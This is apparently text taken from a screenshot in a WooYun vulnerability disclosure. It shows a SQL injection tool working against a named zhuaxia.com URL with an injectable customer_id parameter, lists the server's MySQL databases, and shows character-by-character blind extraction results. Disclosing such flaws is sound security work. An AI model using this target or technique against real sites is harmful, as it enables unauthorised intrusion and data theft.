 URL http://www.zhuaxia.com/ajaxUserProfile_leaveword.php?customer_id=55586
Type String DB Mysql KeyWord los
Information
Go Select all Unselect all Use this database
Name Information
group_concat_max_len
Accounts
crawler
Databases
information_schema
mysql
percona
test
tudui
wordpress
wordpress_mu
XiaoNei
Information Data File Reader File Writer
26/41 of result is 8(0038)
28/41 of result is E(0045)
14/41 of result is 9(0039)
31/41 of result is 6(0036)
32/41 of result is 7(0037)
39/41 of result is A(0041)
38/41 of result is 4(0034)
33/41 of result is D(0044)
35/41 of result is B(0042)
30/41 of result is 3(0033)
34/41 of result is 5(0035)
40/41 of result is 9(0039)
36/41 of result is 7(0037)
37/41 of result is 8(0038)
www.wooyun.org